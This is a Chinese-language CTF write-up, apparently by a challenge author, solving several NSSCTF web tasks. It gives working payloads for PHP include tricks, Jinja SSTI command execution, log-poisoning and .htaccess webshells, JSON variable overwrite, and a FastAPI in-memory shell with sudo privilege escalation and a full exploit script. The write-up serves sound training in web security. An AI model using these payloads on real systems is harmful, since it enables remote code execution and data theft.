1 2 3 4 5 6 7 8 9 10 11 12 for (p = filename; isalnum ((int )*p) || *p == '+' || *p == '-' || *p == '.' ; p++); if ((*p == ':' ) && (p - filename > 1 ) && (p[1 ] == '/' ) && (p[2 ] == '/' )) { wrapper = php_stream_locate_url_wrapper(filename, &actual_path, STREAM_OPEN_FOR_INCLUDE); if (wrapper == &php_plain_files_wrapper) { if (tsrm_realpath(actual_path, resolved_path)) { return zend_string_init(resolved_path, strlen (resolved_path), 0 ); } } return NULL ; }
很容易就能看到,这里要求协议必须是[协议头]://的格式,这也是跟file_get_contents不同的地方
因此我们可以得出一个结论
file_get_contents函数针对data:协议仍然可以进行解析为data封装协议,而include在遇到data:的格式则会由于格式问题返回NULL
因此可以构造poc
1 2 3 4 5 6 7 8 9 10 11 12 13 GET /?page=data:,a/profile HTTP/1.1 Host : node1.anna.nssctf.cn:28481Cache-Control : max-age=0Upgrade-Insecure-Requests : 1User-Agent : <?php phpinfo();?>Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflate, brX-Forwarded-For : data:,aAccept-Language : zh-CN,zh;q=0.9Cookie : Hm_lvt_648a44a949074de73151ffaa0a832aec=1761981622,1761994400,1762000821,1762007839; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1762007839; HMACCOUNT=85A7446944A123A0Connection : keep-alive
由于对协议处理方式不同,file_get_content函数在遇到data:,a/profile的时候会尝试获取a/profile的文件内容,但是内容为空,所以绕过验证,而include函数在遇到data:,a/profile的时候无法正常的解析data协议,从而直接查找data:,a/profile文件并解析,所以我们在XFF头中设置文件目录为data:,a就可以正常写入了
意外之喜 在revenge上新后不久,一个师傅来找到我,跟我说我的代码有问题
所以这么导致的结果是什么呢?没错,一个新的非预期出现了,但是这个非预期也让我和这个师傅一起探讨到一个知识点,接下来细品一下
本地测试一下
代码中的情况在Linux中是无法递归创建目录的,而我当时刚好测试的环境是Windows,运行后是可以直接创建一个users的,这里就导致了我们的users目录并不存在,心细的孩子能注意到
没错,第一部分的chdir是失效了的,那么此时的工作目录就还是在/var/www/html,我们继续往下看
然后就是获取XFF头的部分,并会在XFF(REMOTE_ADDR)目录下写入profile,最后返回上级目录
所以此时的工作目录和profile的路径就变成了
1 2 工作目录:/var /www/html profile的路径:/var /www/html/XFF (REMOTE_ADDR)/
然后那位师傅给出一个很骚的姿势,那就是把XFF置空!
置空之后的效果就是
1 2 工作目录:/var /www profile的路径:/var /www/html/
本地起docker看看效果验证一下前面的猜想
启动容器未访问的时候,此时并没有users以及profile
访问2333端口之后,出现了一个[REMOTE_ADDR]/profile
我们试着把xff置空,也就是传空值
profile确实出现在了根目录,并且我们的工作目录是在www的
那我们接下来该怎么做呢?
include和file_get_contents匹配文件的区别 关注到include函数的官方介绍
也就是说,当我们传入一个文件的时候,include会分别在脚本目录下以及当前工作目录下进行查找
而file_get_contents函数则只会在当前工作目录去查找
测试一下
1 2 3 4 5 6 7 8 <?php echo "1.txt在test目录下\n" ;echo "脚本目录是" .__DIR__ ."\n" ;chdir ('..' );echo "当前工作目录是" .getcwd ()."\n" ;include ("1.txt" );file_get_contents ("1.txt" );
最终的输出结果是
1 2 3 4 5 6 1 .txt在test目录下脚本目录是C:\Users\23232 \Desktop\附件\111 \test 当前工作目录是C:\Users\23232 \Desktop\附件\111 111 PHP Warning: file_get_contents (1 .txt): failed to open stream: No such file or directory in ...
所以借助这两个的区别可以打出这个poc
1 2 3 4 5 6 7 8 POST /?no_hl=1&page=profile HTTP/1.1 Host : node10.anna.nssctf.cn:29954Content-Type : application/x-www-form-urlencodedUser-Agent : <?php phpinfo();?>Content-Length : 16X-FORWARDED-FOR :
总结:这道题是学习东西最多的地方,如果师傅们有不同的见解也欢迎一起探讨交流
锦家有什么 #SSTI 说实话有点猜的成分,但本意是希望能让新生拓展一下独立的思维,其实猜的也不是很复杂
打开题目
锦家是什么?根据提示好像不是中文得出拼音jinja,搜一下就能搜到jinja是一个python的模板引擎,那么模板引擎最大的漏洞就是ssti了
点击开始挑战后发现并没有跳转路径
在源码中就有着相关的路由
听到有新生反馈这个try_a_try路由让他猜了好久,以为是猜路由,额,确实是我的疏忽,没考虑到大家对url资源路径的了解不多
访问/try_a_try
通过guest猜测是name或者id参数,并且有回显,尝试传入?name={{8*8}}
成功回显64那么就存在ssti,并且这道题是没过滤的,所以直接打就行了
1 2 {{lipsum.__globals__['os' ].popen('whoami' ).read()}} {{lipsum.__globals__['os' ].popen('cat /flag' ).read()}}
嗯本来想对最后的页面写的美观一点的,但奈何我的开发实在是太烂了,只能用最朴素的方式去写
眼见不一定为实 #nginx和flask处理特殊字符漏洞 有源码,先看app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import osfrom flask import Flask, render_templateapp = Flask(__name__, template_folder="templates" ) @app.route("/" def index (): return render_template("index.html" ) @app.route("/secret" def secret (): return os.getenv("FLAG" , "NSSCTF{default}" ) if __name__ == "__main__" : app.run("0.0.0.0" , 8080 , debug=False )
只要访问/sercret就能拿到flag
然后看看nginx.conf配置文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 server { listen 80; server_name localhost; location ~* ^/secret/?$ { deny all; return 403; } location ~* ^/secret/ { deny all; return 403; } location / { proxy_pass http://127.0.0.1:8080; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; proxy_set_header X-Forwarded-Proto $scheme; } }
写了两个路由匹配规则,且是不区分大小写的(~*),特意去翻了一下nginx路由匹配规则
1 2 3 4 5 6 = 精确匹配 (优先级最高) ^~ 精确前缀匹配 (优先级仅次于=) ~ 区分大小写的正则匹配 (优先级次于^~) ~* 不区分大小写的正则匹配 (优先级次于^~) /uri 普通前缀匹配 (优先级次于正则) / 通用匹配 (优先级最低)
这里的话只要/secret和/secret/的路由都会拒绝访问,这时候就需要绕过限制路径了
其实这道题在lilctf的热身赛里面就考过,不过也是觉得这道题比较好并且有印象,在争得web负责人的同意后就用了这道题
https://lil-house.feishu.cn/wiki/Jj5KwlnB3ic0f7kKdeGcczEZnMf
本质上就是flask在遇到特殊字符路径的时候会对特殊字符进行处理,而此时恰好nginx又不会进行处理,那么就可以利用这个特点绕过nginx对路径的限制
先知找到一篇文章:https://xz.aliyun.com/news/14403
总结 一次极具挑战的开始,第一次出题,但真的学到了很多东西,期间也跟不同的师傅交流过,一直也很紧张担心题目质量太低,也不知道赛后的反馈如何~~~
其他几个web的题 normal_php #php特性+文件包含 yxing师傅出的题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 <?php highlight_file (__FILE__ );error_reporting (0 );include 'next.php' ;if (isset ($_GET ['a' ]) && isset ($_POST ['c' ])){ $a =$_GET ['a' ]; $c =$_POST ['c' ]; parse_str ($a ,$b ); if ($b ['cdusec' ]!==$c && md5 ($b ['cdusec' ])==md5 ($c )){ $num1 =$b ['num' ][0 ]; $num2 =$b ['num' ][1 ]; if (in_array (10520 ,$b ['num' ])){ echo "记住这个数" ; echo "<br>" ; }else { die ("这都记不住?" ); } if ($num2 ==114514 ){ die ("我不想要这个数字!" ); } if (preg_match ("/[a-z]/i" , $num2 )){ die ("还想十六进制绕过?" ); } if (strpos ($num2 , "0" )){ die ("还想八进制绕过?" ); } if (intval ($num2 ,0 )==114514 ){ echo "好了你可以去下一关了" .$next ; }else { echo "我现在又想要了,嘻嘻" ; } }else { echo "不er,md5你不会" ; } }else { echo "你看看传什么呢" ; } 你看看传什么呢
有个动态变量先看看parse_str函数的定义
本地测试一下官方用例
1 2 3 4 5 6 7 8 <?php $str = "first=value&arr[]=foo+bar&arr[]=baz" ;parse_str ($str , $output );echo $output ['first' ], PHP_EOL; echo $output ['arr' ][0 ], PHP_EOL; echo $output ['arr' ][1 ], PHP_EOL; ?>
明白该怎么写了
然后我们挨个看一下
1 if ($b ['cdusec' ]!==$c && md5 ($b ['cdusec' ])==md5 ($c ))
md5弱比较,可以直接数组绕过
1 2 GET:a=cdusec[]=1 POST:c[]=2
然后第二层
1 2 3 4 5 6 7 8 $num1 =$b ['num' ][0 ];$num2 =$b ['num' ][1 ];if (in_array (10520 ,$b ['num' ])){ echo "记住这个数" ; echo "<br>" ; }else { die ("这都记不住?" ); }
需要传一个num,里面是10520,记得在传参的时候如果值中有&需要URL编码
第三层
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 if ($num2 ==114514 ){ die ("我不想要这个数字!" ); } if (preg_match ("/[a-z]/i" , $num2 )){ die ("还想十六进制绕过?" ); } if (strpos ($num2 , "0" )){ die ("还想八进制绕过?" ); } if (intval ($num2 ,0 )==114514 ){ echo "好了你可以去下一关了" .$next ; }else { echo "我现在又想要了,嘻嘻" ; }
绕过intval,用小数就行
所以第一关的poc
1 2 GET:?a=cdusec[]=1&num[]=10520&num[]=114514.1 POST:c[]=2
成功拿到/leeevvvel2222222.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php error_reporting (0 );if (isset ($_GET ['filename' ])){ $file =$_GET ['filename' ]; if (!preg_match ("/flag|php|filter|base64|text|read|resource|\=|\'|\"|\,/" ,$file )){ include ($file ); } }else { highlight_file (__FILE__ ); }
很多协议都禁用了,尝试日志文件包含吧
一开始看了apache但是没打通,后面发现apache2之后的日志文件路径改成了/var/log/apache2/access.log
1 /leeevvvel2222222.php?filename=/var /log/apache2/access.log
包含出来了那就在UA头写马子
这里也能用失败日志,如果访问不存在的php文件就会计入error.log日志
我们访问一个1.php
所以我们在路径处写入木马
1 2 /<?php eval ($_POST [1 ]);?> .php 记得需要url编码
ez_file #变量覆盖+文件上传 依旧yxing师傅的题
扫目录拿到www.zip
先看login.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 <?php session_start ();error_reporting (0 );$params = [];$role = "guest" ;$admin_role = "admin" ;if (stripos ($_SERVER ["CONTENT_TYPE" ] , "application/json" ) !== false ) { $raw = file_get_contents ("php://input" ); $data = json_decode ($raw , true ); if (json_last_error () === JSON_ERROR_NONE) { $params = $data ; foreach ($params as $key => $value ) { $$key = $value ; } } else { echo json_encode (["error" => "Invalid JSON" ]); exit ; } } elseif ($_SERVER ["REQUEST_METHOD" ] === "POST" ) { $username = $_POST ['username' ] ; $password = $_POST ['password' ] ; } else { echo json_encode (["error" => "Unsupported request method" ]); exit ; } $client_ip = $_SERVER ['REMOTE_ADDR' ] ;if ($username === "admin" && $password === "456789" && $client_ip === "127.0.0.1" ) { $_SESSION ['role' ] = $admin_role ; echo json_encode ([ "status" => "success" , "message" => "Login successful (local admin)" , "ip" => $client_ip ]); header ("Location: index.php" ); exit ; } if ($username === "guest" && $password === "123456" ) { $_SESSION ['role' ] = $role ; header ("Location: index.php" ); exit ; } else { http_response_code (401 ); echo json_encode (["status" => "failed" , "message" => "Invalid username or password" ]); } ?>
有guest和admin,$$key = $value存在明显的变量覆盖,通过检测CONTENT_TYPE的值来判断是普通请求还是变量覆盖
这里的话登录有两个方法,一个是admin,一个是guest
index.php中有一段身份验证的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php session_start (); error_reporting (0 ); $secret = rtrim (file_get_contents ("/secret" ), "\r\n" ); if (isset ($_GET ['secret' ])){ if ($_GET ['secret' ] !== $secret ) { header ("Location: login.html" ); exit ; } } else if (!isset ($_SESSION ['role' ]) || $_SESSION ['role' ] !== 'admin' ) { header ("Location: login.html" ); exit ; } ?>
我们需要让session的role为admin才能登录进去
所以这里有两条路可以走
通过admin登录,可以设置$client_ip的值为127.0.0.1,这样就能让role为admin_role
通过guest登录,可以设置$role为admin,这样同样也能让role为admin_role
guest登录的请求包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 POST /login.php HTTP/1.1 Host : node10.anna.nssctf.cn:22598Cache-Control : max-age=0Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflate, brAccept-Language : zh-CN,zh;q=0.9Cookie : Hm_lvt_648a44a949074de73151ffaa0a832aec=1762060097,1762082656,1762089964,1762135089; HMACCOUNT=85A7446944A123A0; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1762135903; PHPSESSID=c06a175391e8d4d4b383c59d09d19265If-None-Match : "5f4-6424b53318a80-gzip"If-Modified-Since : Wed, 29 Oct 2025 12:32:26 GMTConnection : keep-aliveContent-Type : application/jsonContent-Length : 94{ "_SERVER" : { "REMOTE_ADDR" : "127.0.0.1" } , "username" : "admin" , "password" : "456789" }
然后访问index.php就行了
admin登录的请求包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 POST /login.php HTTP/1.1 Host : node10.anna.nssctf.cn:22598Cache-Control : max-age=0Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflate, brAccept-Language : zh-CN,zh;q=0.9Cookie : Hm_lvt_648a44a949074de73151ffaa0a832aec=1762060097,1762082656,1762089964,1762135089; HMACCOUNT=85A7446944A123A0; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1762135903; PHPSESSID=c06a175391e8d4d4b383c59d09d19265If-None-Match : "5f4-6424b53318a80-gzip"If-Modified-Since : Wed, 29 Oct 2025 12:32:26 GMTConnection : keep-aliveContent-Type : application/jsonContent-Length : 65{ "role" : "admin" , "username" : "guest" , "password" : "123456" }
会302跳转到index.php
然后我们来看index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 <?php if ($_SERVER ["REQUEST_METHOD" ] == "POST" ) { $fileType = strtolower (pathinfo ($_FILES ['file' ]['name' ], PATHINFO_EXTENSION)); $data = file_get_contents ($_FILES ['file' ]["tmp_name" ]); $type = mime_content_type ($_FILES ['file' ]["tmp_name" ]); if ($_FILES ["file" ]["size" ] > 1000 ) { echo "file too large" ; return ; } if (!in_array ($fileType , ["jpg" ,"png" ,"gif" ,"jpeg" ])){ echo "file type not allow" ; return ; } if (move_uploaded_file ($_FILES ['file' ]["tmp_name" ], "./uploads/" . md5 ($_FILES ["file" ]["name" ]).".jpg" )) { echo "upload success" ; echo "<br>" ; echo "upload to ./uploads/" .md5 ($_FILES ["file" ]["name" ]).".jpg" ; } else { echo "upload failed" ; } } ?> <?php $black_list =["php" , "phtml" , "php3" , "php4" , "php5" , "pht" ]; if (isset ($_GET ['old_name' ]) && isset ($_GET ['new_name' ])){ $name = strtolower (pathinfo ($_GET ['new_name' ], PATHINFO_EXTENSION)); if (in_array ($name ,$black_list )){ echo "我不想看到php文件" ; return ; } $data = file_get_contents ($_GET ['old_name' ]); if (empty ($data )){ echo "怎么没有东西,这我改什么" ; return ; } $file = tmpfile (); fwrite ($file , $data ); fflush ($file ); fclose ($file ); file_put_contents ("./uploads/" .$_GET ['new_name' ],$data ); echo "文件重命名成功" ; } ?>
有文件后缀名白名单检测,并且上传文件后会更名为md5加密的jpg文件
后面是一个重命名的操作,不过设置了php黑名单
思路就是通过上传一个.htaccess内容的jpg文件,并重命名为.htaccess后缀触发解析,然后上传一个jpg文件利用.htaccess文件解析漏洞解析jpg里面的php代码
.htaccess文件的内容
1 AddType application/x-httpd-php .jpg
更名为jpg后缀并上传返回文件路径/uploads/f3ccdd27d2000e3f9255a7e3e2c48800.jpg
进行重命名
1 /?old_name=uploads/f3ccdd27d2000e3f9255a7e3e2c48800.jpg&new_name=.htaccess
随后上传一个一句话木马命名为jpg后缀就行了
ez_fastapi #无回显SSTI baozongwi师傅出的题
先看app.py文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from fastapi import FastAPI, Requestfrom fastapi.responses import HTMLResponse, JSONResponsefrom jinja2 import Environmentimport uvicornapp = FastAPI() Jinja2 = Environment() Jinja2 = Environment( variable_start_string='{' , variable_end_string='}' ) @app.exception_handler(404 async def handler_404 (request, exc ): print ('not found!' ) return JSONResponse( status_code=404 , content={"message" : "Not found" } ) @app.middleware('http' async def say_hello (request: Request, call_next ): response = await call_next(request) response.headers['say1' ] = 'hello!' return response @app.middleware('http' async def say_hi (request: Request, call_next ): response = await call_next(request) response.headers['say2' ] = 'hi!' return response @app.get("/" async def index (): return {"message" : "Hello World" } @app.get("/shellMe" async def shellMe (username="Guest" ): Jinja2.from_string("Welcome " + username).render() return HTMLResponse(content="<h1>Welcome!</h1><p>Request processed.</p>" ) def method_disabled (*args, **kwargs ): raise NotImplementedError("此路不通!该方法已被管理员禁用。" ) app.add_api_route = method_disabled app.add_middleware = method_disabled if __name__ == "__main__" : uvicorn.run(app, host='0.0.0.0' , port=8000 )
很明显的SSTI漏洞,换了渲染符,所以可以使用 {} ,但是现在有问题,无回显,并且不出网,需要打内
存马,然而禁用了
1 2 app.add_api_route = method_disabled app.add_middleware = method_disabled
也就是说动态添加路由和中间件注册这两种方法都不能使用,但是可以使用异常处理器
注意到start.sh文件
1 2 3 4 #!/bin/bash exec uvicorn app:app --host 0.0.0.0 --port 8000
也就是说应用不是由__main__启动的,所以如果我们使用__main__的话是获取不到app对象的,所以需要修改成app对象才能获取
1 2 3 4 5 6 7 8 9 10 {lipsum.__globals__['__builtins__' ]['eval' ] ("sys.modules['app'].app.add_exception_handler(404,lambda request, exc:sys.modules['app'].app.__init__.__globals__['JSONResponse'](content= {'message':__import__('os').popen(request.query_params.get('cmd') or 'whoami').read()}))" )} {lipsum.__globals__['__builtins__' ]['exec' ] ("app=sys.modules['app'].app;app.middleware_stack=app.build_middleware_stack()" )}
成功注册内存马后,随便访问一个错误路由触发404
尝试读取flag,但是权限不够需要提权
1 2 3 sudo -l //找到一个/usr/bin/chmodsudo chmod 6777 /flag //赋予flag权限tac /flag
最终的poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import timeimport requestsimport reurl = "http://127.0.0.1:8000/" def get_shell (url, payload ): res = requests.get(f"{url} shellMe?username={payload} " ) return res.text def get_flag (url, payload ): res = requests.get(f"{url} 123456?cmd={payload} " ) if "NSSCTF{" in res.text: match = re.search(r'NSSCTF\{.*?\}' , res.text) if match : flag = match .group(0 ) return flag def exp (): payload1 = """{lipsum.__globals__['__builtins__']['eval'] ("sys.modules['app'].app.add_exception_handler(404,lambda request, exc:sys.modules['app'].app.__init__.__globals__['JSONResponse'](content= {'message':__import__('os').popen(request.query_params.get('cmd') or 'whoami').read()}))")}""" get_shell(url, payload1) time.sleep(1 ) payload2 = """{lipsum.__globals__['__builtins__']['exec'] ("app=sys.modules['app'].app;app.middleware_stack=app.build_middleware_stack()")} """ get_shell(url, payload2) time.sleep(1 ) payload3 = "sudo chmod 6777 /flag" get_flag(url, payload3) payload4 = "tac /flag" flag = get_flag(url, payload4) return flag if __name__ == '__main__' : flag = exp() print (flag)

